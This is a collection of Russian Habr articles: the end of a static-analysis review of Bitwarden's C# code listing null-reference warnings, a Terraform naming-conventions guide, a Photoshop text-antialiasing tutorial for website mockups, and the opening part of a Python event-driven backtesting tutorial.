if (organization == null || invites.Any(i => i.invite.Emails == null))
{
throw new NotFoundException();
}
....
}
```
Предупреждение PVS-Studio: [V3095](https://pvs-studio.com/ru/docs/warnings/v3095/) The 'organization' object was used before it was verified against null. Check lines: 1085, 1086. OrganizationService.cs 1085
В условии проверяют *organization* на равенство *null*. Получается, разработчик предполагал, что эта переменная может быть равна *null*. Также перед условием происходит обращение к свойству *Seats* переменной *organization* без какой-либо проверки на *null*. Если *organization* – *null*, данное обращение приведёт к выбросу исключения типа *NullReferenceException.*
#### Issue 8
```
public async Task GetSubscriptionAsync(
ISubscriber subscriber)
{
....
if (!string.IsNullOrWhiteSpace(subscriber.GatewaySubscriptionId))
{
var sub = await \_stripeAdapter.SubscriptionGetAsync(
subscriber.GatewaySubscriptionId);
if (sub != null)
{
subscriptionInfo.Subscription =
new SubscriptionInfo.BillingSubscription(sub);
}
if ( !sub.CanceledAt.HasValue
&& !string.IsNullOrWhiteSpace(subscriber.GatewayCustomerId))
{
....
}
}
return subscriptionInfo;
}
```
Предупреждение PVS-Studio: [V3125](https://pvs-studio.com/ru/docs/warnings/v3125/) The 'sub' object was used after it was verified against null. Check lines: 1554, 1549. StripePaymentService.cs 1554
Анализатор сообщает о возможном обращении по нулевой ссылке. Перед тем как передать переменную *sub* в конструктор *SubscriptionInfo.BillingSubscription*, разработчик проверяет её на *null*. Странно, что сразу же после этого без какой-либо проверки происходит обращение к свойству *CanceledAt* этой переменной. Такое обращение может привести к выбрасыванию исключения типа *NullReferenceException*.
#### Issue 9
```
public class FreshdeskController : Controller
{
....
public FreshdeskController(
IUserRepository userRepository,
IOrganizationRepository organizationRepository,
IOrganizationUserRepository organizationUserRepository,
IOptions billingSettings,
ILogger logger,
GlobalSettings globalSettings)
{
\_billingSettings = billingSettings?.Value; // <=
\_userRepository = userRepository;
\_organizationRepository = organizationRepository;
\_organizationUserRepository = organizationUserRepository;
\_logger = logger;
\_globalSettings = globalSettings;
\_freshdeskAuthkey = Convert.ToBase64String(
Encoding.UTF8
.GetBytes($"{\_billingSettings.FreshdeskApiKey}:X")); // <=
}
....
}
```
Предупреждение PVS-Studio: [V3105](https://pvs-studio.com/ru/docs/warnings/v3105/) The '\_billingSettings' variable was used after it was assigned through null-conditional operator. NullReferenceException is possible. FreshdeskController.cs 47
Обратите внимание на инициализацию поля *\_billingSettings*. Можно заметить, что ему присваивается значение свойства *Value*, полученное с применением оператора null-conditional. Скорее всего, ожидается, что *billingSettings* может иметь значение *null*. Значит, в поле *\_billingSettings* также может быть присвоен *null*.
После инициализации *\_billingSettings* происходит обращение к свойству *FreshdeskApiKey*:
```
_freshdeskAuthkey = Convert.ToBase64String(
Encoding.UTF8
.GetBytes($"{_billingSettings.FreshdeskApiKey}:X"));
```
Данное обращение может привести к выбрасыванию исключения типа *NullReferenceException.*
#### Issue 10
```
public PayPalIpnClient(IOptions billingSettings)
{
var bSettings = billingSettings?.Value;
\_ipnUri = new Uri(bSettings.PayPal.Production ?
"https://www.paypal.com/cgi-bin/webscr" :
"https://www.sandbox.paypal.com/cgi-bin/webscr");
}
```
Предупреждение PVS-Studio: [V3105](https://pvs-studio.com/ru/docs/warnings/v3105/) The 'bSettings' variable was used after it was assigned through null-conditional operator. NullReferenceException is possible. PayPalIpnClient.cs 22
Запись, аналогичная предыдущей, встречается в реализации метода *PayPalIpnClient*. Здесь переменной *bSettings* присваивается значение, полученное с помощью оператора null-conditional. Далее происходит обращение к свойству *PayPal* этой же переменной. Подобное обращение может привести к выбрасыванию исключения типа *NullReferenceException*.
#### Issue 11
```
public async Task> GetManyAsync(
....,
PageOptions pageOptions)
{
....
var query = new TableQuery()
.Where(filter)
.Take(pageOptions.PageSize); // <=
var result = new PagedResult();
var continuationToken = DeserializeContinuationToken(
pageOptions?.ContinuationToken); // <=
....
}
```
Предупреждение PVS-Studio: [V3095](https://pvs-studio.com/ru/docs/warnings/v3095/) The 'pageOptions' object was used before it was verified against null. Check lines: 135, 137. EventRepository.cs 135
Очередная странность, связанная с отсутствием проверки на *null*. Обращение к переменной *pageOptions* производится два раза. При втором обращении используется оператор null-conditional, а вот при первом – почему-то нет.
Либо разработчик выполнил излишнюю проверку на *null* во втором случае, либо забыл проверить *pageOptions* в первом. Если верно второе предположение, то возможно обращение по нулевой ссылке, что приведет к исключению типа *NullReferenceException.*
#### Issue 12
```
public async Task PurchaseOrganizationAsync(...., TaxInfo taxInfo)
{
....
if (taxInfo != null && // <=
!string.IsNullOrWhiteSpace(taxInfo.BillingAddressCountry) &&
!string.IsNullOrWhiteSpace(taxInfo.BillingAddressPostalCode))
{
....
}
....
Address = new Stripe.AddressOptions
{
Country = taxInfo.BillingAddressCountry, // <=
PostalCode = taxInfo.BillingAddressPostalCode,
Line1 = taxInfo.BillingAddressLine1 ?? string.Empty,
Line2 = taxInfo.BillingAddressLine2,
City = taxInfo.BillingAddressCity,
State = taxInfo.BillingAddressState,
}
....
}
```
Предупреждение PVS-Studio: [V3125](https://pvs-studio.com/ru/docs/warnings/v3125/) The 'taxInfo' object was used after it was verified against null. Check lines: 135, 99. StripePaymentService.cs 135
И снова анализатор обнаружил место, в котором может произойти разыменование нулевой ссылки. Действительно, выглядит странно, что в условии происходит проверка переменной *taxInfo* на *null*, а вот при ряде обращений к этой же переменной проверки нет.
#### Issue 13
```
public IQueryable Run(DatabaseContext dbContext)
{
....
return query.Select(x => new OrganizationUserUserDetails
{
Id = x.ou.Id,
OrganizationId = x.ou.OrganizationId,
UserId = x.ou.UserId,
Name = x.u.Name, // <=
Email = x.u.Email ?? x.ou.Email, // <=
TwoFactorProviders = x.u.TwoFactorProviders, // <=
Premium = x.u.Premium, // <=
Status = x.ou.Status,
Type = x.ou.Type,
AccessAll = x.ou.AccessAll,
ExternalId = x.ou.ExternalId,
SsoExternalId = x.su.ExternalId,
Permissions = x.ou.Permissions,
ResetPasswordKey = x.ou.ResetPasswordKey,
UsesKeyConnector = x.u != null && x.u.UsesKeyConnector, // <=
});
}
```
Предупреждение PVS-Studio: [V3095](https://pvs-studio.com/ru/docs/warnings/v3095/) The 'x.u' object was used before it was verified against null. Check lines: 24, 32. OrganizationUserUserViewQuery.cs 24
Необычно, что переменная *x.u* сравнивается с *null*, ведь перед этим к её свойствам происходило обращение (и не один раз!). Возможно, что это просто лишняя проверка. Также есть вероятность, что разработчик забывал проверять на *null* перед присваиванием.
### Ошибочный постфикс
#### Issue 14
```
private async Task CallFreshdeskApiAsync(
HttpRequestMessage request,
int retriedCount = 0)
{
try
{
request.Headers.Add("Authorization", \_freshdeskAuthkey);
var response = await \_httpClient.SendAsync(request);
if ( response.StatusCode != System.Net.HttpStatusCode.TooManyRequests
|| retriedCount > 3)
{
return response;
}
}
catch
{
if (retriedCount > 3)
{
throw;
}
}
await Task.Delay(30000 \* (retriedCount + 1));
return await CallFreshdeskApiAsync(request, retriedCount++); // <=
}
```
Предупреждение PVS-Studio: [V3159](https://pvs-studio.com/ru/docs/warnings/v3159/) Modified value of the 'retriedCount' operand is not used after the postfix increment operation. FreshdeskController.cs 167
Обратите внимание на инкрементацию переменной *retriedCount*. Весьма странно, что в данном случае использована постфиксная запись. Ведь сначала возвращается текущее значение переменной, а уже потом производится увеличение этого значения. Возможно, стоит изменить постфиксную запись на префиксную:
```
return await CallFreshdeskApiAsync(request, ++retriedCount)
```
Для большей наглядности можно использовать следующую запись:
```
return await CallFreshdeskApiAsync(request, retriedCount + 1)
```
### Заключение
Пожалуй, среди описанных дефектов нет чего-то, что представляет угрозу в плане безопасности. Большинство ошибок сводится к возможности возникновения исключений при работе с нулевыми ссылками. Тем не менее, эти места стоит поправить.
Как было сказано в начале статьи, даже из относительно небольшого количества срабатываний анализатора можно выделить интересные моменты. Возможно, некоторые недочёты и не влияют на работу программы, однако их также стоит избегать. Хотя бы для того, чтобы у других разработчиков не возникало лишних вопросов.
Мне кажется, весьма удобно иметь средство, позволяющее быстро найти дефекты в коде. Как видите, таким средством может стать статический анализатор :). Предлагаю вам бесплатно [попробовать PVS-Studio](https://pvs-studio.com/pvs-studio/try-free/?utm_source=habr&utm_medium=articles&utm_content=bitwarden&utm_term=link_try-free), чтобы посмотреть, какие ошибки таятся в интересующем вас проекте.
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Nikita Panevin. [Are you sure your passwords protected? The Bitwarden project check](https://pvs-studio.com/en/blog/posts/csharp/0947/).
|
https://habr.com/ru/post/665600/
| null |
ru
| null |
# Соглашения об именовании в Terraform
Прошло уже почти 5 лет с тех пор, как я избрал Terraform в качестве одного из основных наборов инструментов DevOps и облачной инженерии для управления сервисами моих проектов на AWS, Azure, OpenStack, Github и Datadog. Его очень удобно использовать благодаря простому и понятному человеку синтаксису, а также огромному количеству модулей в реестре HashiCorp. Кроме того, множество поддерживаемых сервисов стали очень популярными среди DevOps и Cloud инженеров, ведь у вас в итоге может быть всего один инструмент для выполнения всех ваших ежедневных IaC рутин.
В этой статье я поделюсь своим опытом в отношении соглашений об именовании при написании стандартных блоков кода в Terraform. Некоторые из них стремятся улучшить стандартный файл Terraform, а некоторые необходимо учитывать из-за скрытых ограничений в соглашениях об именовании в API поставщиков, таких как AWS и Azure.
Общие соглашения
----------------
* Всегда используйте `_` (нижнее подчеркивание) вместо `-` (тире)
```
resource "aws_db_instance" "dev_db" {
...
name = "backend_db_instance"
...
}
```
* Используйте только буквы в нижнем регистре и цифры:
```
resource "aws_key_pair" "ops" {
key_name = "roozbeh_key_1"
public_key = "ssh-rsa ..."
}
```
Соглашения о ресурсах и источниках данных
-----------------------------------------
* Не дублируйте тип ресурса в имени ресурса (ни частично, ни полностью):
```
resource "aws_route_table" "public" {
vpc_id = aws_vpc.example.id
...
}
```
* Имя ресурса должно быть проименовано `this`, если не удается подобрать более описательного и общего имени:
```
resource "aws_nat_gateway" "this" {
allocation_id = aws_eip.nat.id
subnet_id = aws_subnet.example.id
...
}
```
* В качестве имен всегда используйте существительные в единственном числе:
```
resource "aws_eip" "loadbalancer" {
instance = aws_instance.web.id
vpc = true
}
```
* Использование — внутри значений аргументов и в местах, где значение будет продемонстрировано человеку (например, внутри DNS-имени инстанса RDS или записи Route 53):
```
resource "aws_route53_record" "www" {
zone_id = aws_route53_zone.primary.zone_id
name = "www.example-domain.com"
type = "A"
ttl = "300"
records = [aws_eip.lb.public_ip]
}
```
* Добавляйте аргумент `count` в самый верх блока ресурсов и отделяйте его от остального новой строкой для наглядности:
```
resource "aws_instance" "web" {
count = "5"
...
}
```
* Добавляйте аргумент `tags`, если он поддерживается ресурсом, в качестве последнего реального аргумента, после которого следуют `depends_on` и `lifecycle` при необходимости. Все они должны быть разделены одной пустой строкой:
```
resource "aws_nat_gateway" "this" {
count = "1"
...
tags = {
Name = "..."
}
depends_on = ["aws_internet_gateway.this"]
lifecycle {
create_before_destroy = true
}
}
```
* При использовании условия в аргументе `count` по возможности используйте какое-либо логическое значение, в противном случае используйте `length` или другую интерполяцию:
```
count = "${length(var.public_subnets) > 0 ? 1 : 0}"
```
* Чтобы сделать инвертированные условия, не создавайте новую переменную, если в этом нет реальной необходимости, используйте вместо этого `1 - boolean value`:
```
count = "${1 - var.create_public_subnets}"
```
Соглашения о переменных
-----------------------
* Не изобретайте колесо в ресурсных модулях — используйте те же имена переменных, описание и значение по умолчанию как определено в разделе «Argument Reference» для ресурса, с которым вы работаете.
* Используйте объявление `type = "list"`, если `default = []`:
```
variable "availability_zone_names" {
type = list(string)
default = [
"eu-central-1a"
"eu-central-1b"
"eu-central-1c"
]
}
```
* Используйте объявление `type = "map"`, если `default = {}`:
```
variable "images" {
type = "map"
default = {
eu-central-1 = "image-1234"
eu-west-1 = "image-4567"
}
}
```
* Используйте множественное числа в именах переменных типа `list` и `map`:
```
variable "users" {
type = "list"
...
}
```
```
variable "images" {
type = "map"
...
}
```
* При определении переменных порядок следующий: `description` , `type`, `default`. Всегда добавляйте `description` для всех переменных, даже если вы думаете, что это очевидно.
```
variable "key" {
description = "description"
type = "string"
default = "value"
}
```
Выводы (Outputs)
----------------
Важно именовать выводы таким образом, чтобы сделать их единообразными и понятными за пределами их области действия (когда пользователь использует модуль, должно быть очевидно какой тип и атрибут значения возвращаются).
* Общая рекомендация для именования выводов состоит в том, что они должны быть достаточно описательными для значения, которое они содержат, и иметь более лаконичную форму, чем вы обычно хотели бы.
* Хорошая структура для имен вывода выглядит так - `{имя}_{тип}_{атрибут}`, где:
1. `{имя}` - имя ресурса или источника данных без префикса поставщика. `{имя}` для `aws_subnet` - это `subnet`, а для `aws_vpc` - `vpc`.
2. `{тип}` - это тип источника ресурса.
3. `{атрибут}` является атрибутом возвращаемого вывода.
* Если выход возвращает значение с интерполяционными функциями и множеством ресурсов, `{имя}` и `{тип}` должны быть максимально стандартизованы (`this` зачастую является наиболее общим и поэтому предпочтительным).
* Если возвращаемое значение является списком, оно должно иметь имя во множественном числе.
* Всегда включайте description для всех результатов, даже если вы думаете, что это очевидно.
---
> Материал подготовлен в рамках курса [«Infrastructure as a code»](https://otus.pw/jdaQ/). Если вам интересно узнать подробнее о формате обучения и программе, познакомиться с преподавателем курса — приглашаем на [день открытых дверей](https://otus.pw/Bb0i/) онлайн. Регистрация [**здесь**](https://otus.pw/Bb0i/).
>
>
|
https://habr.com/ru/post/571618/
| null |
ru
| null |
# Готовим макет для клиента. Часть II: Если гладить, то как?
#### Готовим макет для клиента. Часть II: Если гладить, то как?
**[Часть I: Гладить или нет?](http://habrahabr.ru/blogs/typography/44657/)**
**Часть II: Если гладить, то как?**
Итак, [в первой части](http://habrahabr.ru/blogs/typography/44657/) мы рассмотрели доводы «за» и «против» экранного сглаживания. Теперь давайте обратимся к практическим примерам и поговорим о некоторых тонкостях подготовки макета для демонстрации заказчику.
Но, прежде чем мы займёмся практикой, я хотел бы снова привлечь внимание читателей к самому факту необходимости сглаживать текст на экране. Кое-какие детали мы обсудим позже, а сейчас просто побродите по сайтам ведущих российских студий. Вы наверняка знаете адреса этих сайтов. Если нет, вы можете найти их здесь в [рейтинге компаний](http://habrahabr.ru/companies/).
Уверяю вас, в большинстве случаев вы увидите макеты со сглаженным текстом. Уж зачем-то студии включают у себя антиалиасинг? Так, быть может, попробовать следовать их примеру?
Кстати, в некоторых местах могут всё-таки встретиться и макеты без сглаживания, но в таком случае они почти всегда уменьшены в масштабе (до 50-70% от первоначального размера). Их легко отличить, поскольку макеты с текстом без сглаживания при уменьшении по методу бикубической интерполяции выглядят значительно хуже тех же макетов, где сглаживание было включено. Сравните первый (был без сглаживания) и второй (антиалиасинг включен) образцы (уменьшение до 70%):


И даже если вас не убеждает опыт известных студий, и вы по-прежнему твёрдо убеждены, что HTML-текст должен оставаться без сглаживания, всё равно будет нелишне ознакомиться с некоторыми из приведённых ниже примеров.
Итак, мы решили, что сглаживание шрифтов нам необходимо. Но либо вы, будучи дизайнером-графиком, не очень хорошо разбираетесь в тонкостях вёрстки, либо у вас нет времени и желания заниматься созданием текстовых блоков с помощью HTML-кода, которые потом перекочуют в ваш макет из скриншотов броузера.
Короче говоря, вам нужно делать макет сразу в графическом редакторе. Несмотря на то, что сейчас много хороших редакторов с различными возможностями (GIMP, PhotoImpact, PhotoPaint, Fireworks и т.п.), мы будем рассматривать примеры на основе самого популярного в среде веб-дизайнеров редактора — Adobe Photoshop.
В этой программе отсутствует имитация сглаживания по типу ClearType, и причина этого детальна описана [здесь в разделе «Ограничения ClearType»](http://ru.wikipedia.org/wiki/ClearType). Поэтому потребляем то, что дают.
Работающие с этой программой, знают, что для текста предусмотрено пять видов сглаживания: *None* (полностью отсутствует), *Sharp* (резкое), *Crisp* (жёсткое), *Strong* (сильное) и *Smooth* (мягкое):
Применительно к тексту это выглядит следующим образом:

Сразу напрашивается несколько выводов:
1. Режим *Strong* нам вряд ли может быть полезным, ибо делает текст излишне насыщенным, особенно в жирном начертании. Но в определённых случаях можно использовать и его.
2. Режим *None* мы тоже будем избегать. Достаточно взглянуть на то, как растеризуются буквы «и» и «м» в обычном и жирном начертании. Во всех видах сглаживания эти буквы существенно отличаются толщиной штриха, как и должно быть в реалистичной типографике. При отсутствии сглаживания на всех кеглях буква «и» оказывается практически одинаковой в обычном и жирном начертаниях (лишь становится чуть толще диагональный штрих), да и с «м» не всё в порядке. Если вас устраивает такой вариант, продолжайте выключать антиалиасинг. Однако, если вы предпочитаете ожидать на экране от шрифта адекватного поведения (жирные начертания более насыщенные в штрихах и т.п.) — подберите для себя оптимальный вид сглаживания.
3. В режиме *Sharp* буквы растеризуются несколько отличным способом, нежели чем в трёх других вариантах антиалиасинга. Это заметно на увеличенных фрагментах букв «ш» и «р». В случае *Sharp* при общей условной толщине штриха в 2 пикселя нижний штрих на «ш» остается однопиксельным, тогда как, например, в *Crisp* все штрихи стремятся к одинаковой толщине. В режиме *Sharp* криволинейные участки получаются менее округлыми, что хорошо видно на примере буквы «р». Также в режиме *Sharp* не очень хорошо смотрится текст, набранный крупными кеглями (14pt и выше). Зато текст 11pt читается более-менее сносно, а мелкий шрифт в 9 пунктов выглядит самым наилучшим образом. Также субъективно кажется, что курсивное начертание на 11pt читается лучше, чем в остальных примерах. В целом текст выглядит ярче и сочнее, чем в других режимах (не считая *Strong*).
4. В режиме *Crisp* лучше всего выглядят крупные заголовки, да и основной текст неплохо смотрится. Кстати, в этом режиме большинство букв, состоящих лишь из горизонтальных и вертикальных штрихов («г», «п», «т» и т.п.), не сглаживаются вовсе. Правда, мелкий текст и курсив выглядят хуже, чем в случае *Sharp*.
5. Режим *Smooth* напоминает *Crisp*, но буквы приобретают больше «пушистости» по краям. Кстати говоря, в ранних версиях Photoshop было лишь два типа сглаживания — *None* и *Smooth*. И, возможно, одна из причин нелюбви дизайнеров к сглаженным текстам кроется именно в этом, поскольку буквы в режиме *Smooth* выглядят чаще всего наиболее размытыми. Лишь в версии 5.5 добавилось ещё два типа антиалиасинга (а *Sharp* появился ещё позже). Однако, в определённых случаях нам может пригодится и режим *Smooth*.
Теперь вернёмся к нашему примеру, посмотрим на [страницу сайта Intel](http://www.intel.com/cd/corporate/intel/emea/rus/intel/379336.htm). Это будет нашим эталонным изображением:
Я поместил скриншот этой страницы в Photoshop и постарался максимально точно воспроизвести все текстовые блоки. При должной сноровке это не составит труда. Кстати, настоятельно рекомендую попробовать подобный метод в качестве упражнения. Во-первых, это здорово тренирует ваш зрительный аппарат, и вы научитесь безошибочно определять гарнитуру, кегль и значения интерлиньяжа шрифтов на любых сайтах. Во-вторых, используя скриншоты понравившихся вам сайтов, вы наработаете собственные методы компоновки текстовых блоков, а также накопите полезные наборы шрифтовых сочетаний.
Итак, используя инструмент Type Tool и палитру Character, я сделал несколько текстовых слоёв двух разновидностей: линейных для заголовков (простой щелчок инструментом Type Tool на макете) и блочных для абзацев (щелкнуть и, не отпуская кнопки, выделить прямоугольную область нужного размера для будущего текста).
Наконец, я стёр тексты на слое исходного изображения. При отключении созданных вручную текстовых слоёв это будет выглядеть так:
А теперь посмотрим, что будет при включении различных режимов сглаживания.
**Режим *Sharp*:**

Отлично! Практически весь текст хорошо читается, буквы выглядят чёткими, а «пушистость» не бросается в глаза. Однако, заголовки в боковых колонках выглядят чересчур насыщенными и как-то не достаточно округло.
**Режим *Crisp*:**

Основной текст стал чуть более замыленным, зато заголовки, набранные жирным начертанием, смотрятся куда лучше.
**Режим *Strong*:**

Хотя в этом определённо что-то есть, всё же излишняя насыщенность штрихов снижает уровень реалистичности по сравнению с оригинальным скриншотом и бросается в глаза. Жирные начертания стали выглядеть и вовсе как-то грязно. Зато именно в этом режиме наиболее близко к оригиналу выглядит надпись крупным кеглем (более 18pt в нежирном начертании).
**Режим *Smooth*:**

В данном случае текст оказался наименее насыщенным, а потому выглядит блекло и как-то неубедительно. К тому же во многих местах обнаружилась излишняя замыленность. Хотя, кому-то именно этот вариант покажется наиболее приемлемым.
Итак, однозначно оптимального и близкого к оригиналу варианта нет. Но что мешает нам сделать комбинацию из различных методов?
Вот что у меня получилось:

Основной текст — в режиме *Sharp*. Подзаголовки, набранные жирным шрифтом — в режиме *Crisp*. А большой заголовок «Лидерство в области технологий» — в режиме *Strong*.
Конечно, точно воспроизвести вид как в броузере вряд ли удастся. Но, применяя подобную методику, я получил более-менее похожую версию. Сравните оригинал и этот комбинированный вариант. Приглядевшись, вы обнаружите какие-то мелкие несоответствия. Но если смотреть невооружённым глазом, оба макета кажутся идентичными.
А что же с режимом сглаживания *None*? Давайте включим его:

Стоп. Что случилось с двумя текстовыми блоками? Они странным образом наползают на другие места макета. Увы, но это досадливая особенность шрифта Verdana при растеризации без сглаживания. У других шрифтов подобных проблем не существует, или они не столь значительны. Помните всегда об этом и учитывайте тот факт, что текстовые блоки, создаваемые вами с Verdana без сглаживания, на мониторах с антиалиасингом могут оказаться меньше по высоте, и наоборот.
Менять тип сглаживания, тип шрифта, а также другие атрибуты для всех текстовых объектов в макете можно легко всего лишь при помощи трёх шагов:
1. Выберите любой видимый текстовый слой в палитре *Layers*.
2. Выполните пункт в меню *Select* > *Select Silimal Layers*. Теперь у вас выбраны все без исключения текстовые слои.
3. В палитре *Character* выберите требуемый параметр. Например, смените сглаживание с *Sharp* на *None*.
Не правда ли, удобно? Действительно, прежде чем показывать макет клиенту, следует попробовать различные варианты. Например, заменить Verdana на Arial, увеличить кегль (применится ко всем блокам, но вы сможете оценить изменения для какого-то конкретного). Экспериментируя подобным образом, вы сможете составить для себя список шрифтов, размеров и видов растеризации в каждом конкретном случае. Всего за каких-нибудь несколько десятков минут вы определите оптимальные для вас виды отображения различных блоков. Остается только опытным путём установить какие из подходящих способов максимально соответствуют свёрстанным аналогам. Полагайтесь на собственный вкус и интуицию, и ваши макеты могут существенно обогатиться за счёт более гармонично подобранных атрибутов отображения шрифтов.
Предположим, я решил в нашем примере вместо Verdana попробовать использовать какие-то другие варианты. И вот что у меня получилось:

1. Крупному заголовку («Лидерство в области технологий») был назначен шрифт Arial и режим сглаживания *Smooth* (он в данном конкретном случае оказался наилучшим). То же самое я проделал с боковыми подзаголовками.
2. Основной текст остался без изменений — Verdana 11pt, *Sharp*.
3. Для списка ссылок был использован Arial Italic 11pt, *Sharp*.
4. Для текста внизу справа была выбрана гарнитура Corbel 11pt, *Sharp*.
Не берусь утверждать, что от этого макет стал выглядеть лучше или хуже. В некоторой степени изменились ощущения от макета. Я лишь просто показал как довольно простым способом можно регулировать тонкие нюансы в подборе шрифтов.
Реально же улучшения можно увидеть только после использования всех мер в комплексе (доработать отступы, подобрать интерлиньяж и т.п.), но об этом мы поговорим чуть позже.
Таким образом, мы выяснили способы получения сглаженного текста, методы нахождения режимов отображения, максимально приближенных к реальному сглаживанию на сайтах, а также быстрый способ подобрать нужную гарнитуру для того или иного случая. Теперь вы с лёгкостью сможете определить для себя оптимальные сочетания. И в этом вам поможет следующая часть статьи, где мы подробнейшим образом рассмотрим все возможные разновидности для наиболее часто используемых кеглей и составим некую сводную таблицу, которая поможет любому дизайнеру быстро подыскать подходящий вариант.
Не переключайтесь! ;-)
`NB. Хотелось бы снова обратиться к сторонникам отключенного сглаживания, рьяно доказывающим превосходство этого метода. Я, ориентируясь на личный опыт, подразумеваю заказы только с нормальным бюджетом, а не какие-то поточные работы, выполненные за бесценок по меркам ценообразования в IT-индустрии. И априори полагаю, что клиент — персона обеспеченная и продвинутая, так что у него имеется техника адекватного уровня, и никогда — НИКОГДА — не возникает вопросов относительно того, что текст сглажен. Напротив, если он увидит макет с несглаженным текстом, то возникнут неприятные комментарии. Я с такими случаями сталкивался неоднократно, потому для себя вопрос о сглаживании закрыл раз и навсегда. В статьях я предположительно обращаюсь к новичкам и профессионалам, которые способны понять преимущество описанной методики. Если вы с этим не согласны, то мои статьи — не для вас, лучше не читайте продолжения. И ещё относительно дальнейшей работы с верстальщиком. Утверждение о том, что верстальщику обязательно надо показывать, что несглаженный текст надо верстать в HTML, а сглаженный — оставлять графикой, — нелепо и безосновательно. Мне, вероятно повезло, и все верстальщики, с которыми мне довелось работать, люди образованные и разбираются в основах типографики. А потому без всяких вопросов отличают в макете текст, набранный «верданой» от, скажем, шрифта Futuris. Если вы — верстальщик, которому нужно непременно указывать где как верстать, значит вам пора устроить себе повышение квалификации, и научиться различать основные шрифты. Да и к тому же лично в моей практике надписи, выполненные графическими изображениями, почти не встречаются (за исключение логотипа да парочки слоганов в шапке), а толковые верстальщики практически один-в-один переносят в HTML то, что было сделано в Photoshop. Быть может, и вам стоит поискать подобную гармонию во взаимоотношениях дизайнер-верстальщик?`
|
https://habr.com/ru/post/44693/
| null |
ru
| null |
# Событийно-ориентированный бэктестинг на Python шаг за шагом. Часть 1
[](http://habrahabr.ru/company/itinvest/blog/263097/)
Ранее в нашем блоге на Хабре мы рассматривали различные [этапы разработки](http://habrahabr.ru/company/itinvest/blog/224353/) торговых систем (есть и [онлайн-курсы](http://www.itinvest.ru/education/schedule/) по теме), среди которых одним из наиболее важных является [тестирование на исторических данных](http://habrahabr.ru/company/itinvest/blog/238839/) (бэктестинг). Сегодня речь пойдет о практической релизации событийно-ориентированного бэктест-модуля с помощью Python.
#### Событийно-ориентированный софт
Прежде, чем погрузиться в разработку бэктестера, следует разобраться с понятием событийно-ориентированных систем. Одним из наиболее очевидных примеров подобных программ являются компьютерные игры. В видеоигре есть множество компонентов, которые взаимодействуют друг с другом в режиме реального времени с высоким фреймрейтом. Справляться с нагрузкой помогает осуществление всех вычислений внутри «бесконечной» петли, которую еще называют [петлей событий](https://en.wikipedia.org/wiki/Event_loop) или [игровой петлей](https://en.wikipedia.org/wiki/Game_programming#Game_structure).
На каждом тике петли вызывается функция для получения последнего события, которое было сгенерировано каким-либо действием в игре. В зависимости от природы этого события (нажатие клавиши, клик мыши) предпринимается последующее действие, которое либо прерывает петлю, либо создает дополнительные события, и процесс продолжается. Проиллюстрировать все это можно таким псевдокодом:
```
while True: # Петля продолжается бесконечно
new_event = get_new_event() # Получаем последнее событие
# В зависимости от типа события выполняем действие
if new_event.type == "LEFT_MOUSE_CLICK":
open_menu()
elif new_event.type == "ESCAPE_KEY_PRESS":
quit_game()
elif new_event.type == "UP_KEY_PRESS":
move_player_north()
# ... and many more events
redraw_screen() # Обновляем экран для отображения соответствующей анимации
tick(50) # Ждем 50 миллисекунд
```
Код будет снова и снова проверять наличие новых событий и выполнять действия на их основе. В частности, благодаря этому создается иллюзия ответа в реальном времени. Как станет понятно далее, это — как раз то, что нам нужно для запуска симуляции высокочастотного трейдинга.
#### Почему именно событийно-ориентированный бэктестер
Событийно-ориентированные системы обладают рядом преимуществ перед векторизированным подходом:
* **Повторное использование кода**. Благодаря своей природе событийно-ориентированный модуль тестирования может быть использован как для работы с историческими данными, так и при реальной торговле на бирже при необходимости лишь минимальной «доводки» компонентов. В случае векторизированных бэктестеров нам необходимо иметь весь набор данных сразу для проведения статистического анализа.
* **Предугадывание искажений**. Событийно-ориентированные бэктестеры воспринимают рыночные данные, в качестве «событий», на которые нужно как-то реагировать. Таким образом, можно «скормить» модулю информацию, реакция на которую будет максимально соответствовать тому, что будет наблюдаться впоследствии в реальной торговле.
* **Реализм**. Событийно-ориентированные бэктестеры позволяют значительно кастомизировать процесс выполнения ордеров и оптимизировать транзакционные издержки. Важно уметь работать с базовыми типами ордеров (market, limit) и более сложными (market-on-open, MOO и market-on-close, MOC) — таким образом можно создаться «кастомный» обработчик исключений.
Однако не все так безоблачно, и у событийно-ориентированных систем есь свои недостатки. Во-первых, их значительно сложнее создавать и тестировать — больше «подвижных частей», а значит и больше багов. Поэтому для их создания рекомендуется применять [разработку через тестирование](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0_%D1%87%D0%B5%D1%80%D0%B5%D0%B7_%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5). Во-вторых, они работают медленнее векторизированных систем.
#### Обзор бэктестера
Чтобы применить событийно-ориентированный подход, прежде всего необходимо разобраться с частями нашей системы, которые будут отвечать за определенные участки работы:
* **Событие (`event`**) — это фундаментальная единица класса событийно-ориентированной системы. Содержит тип (например, «MARKET», «SIGNAL», «ORDER» или «FILL»), который влияет на то, как событие будет обрабатываться в петле.
* **Очередь событий (`event queue`)** — in-memory-объект Python, который хранит все объекты подклассов `Event`, сгенерированные остальными частями системы.
* **`DataHandler`** — это абстрактный базовый класс (АБК), который представляет собой интерфейс для обработки исторических и текущих рыночных данных. Это повышает гибкость системы, поскольку модули стратегии и управления портфолио могут быть использованы как для тестирования на исторических данных так и для работы на «живом» рынке. DataHandler генерирует событие `MarketEvent` при каждом «ударе сердца» (heartbeat) системы.
* **Модуль стратегии (`Strategy`)** — еще один АБК, который представляет собой интерфейс для забора рыночных данных и генерации на их основе сигнальных событий (`SignalEvent`), которые используются объектом `Portfolio`. `SignalEvent` содержит символ биржевого тикера, направление ордера (Long, Short) и временную метку.
* **`Portfolio`** — также АБК, отвечающий за обработку приказов, связанных с текущей и последующими позициями, подразумевающимися стратегией (`Strategy`). Сюда же входит риск-менеджмент портфолио, включая контроль размеров позиций и анализ секторов рынка. В более сложных реализациях эта часть работы может быть передана классу `RiskManagement`. `Portfolio` берет `SignalEvent` из очереди и генерирует события ордеров (`OrderEvent`), которые также попадают в очередь.
* **`ExecutionHandler`** — в нашем случае симулирует соединение с брокерской системой. Задача обработчика заключается в том, чтобы брать события OrderEvent из очереди, выполнять их (в режиме симуляции или через реальное подключение к брокеру). Когда ордер выполнен, обработчик создает событие `FillEvent`, которое описывает транзакцию, включая комиссии брокера и биржи, а также проскальзывание (если оно учитывается в модели).
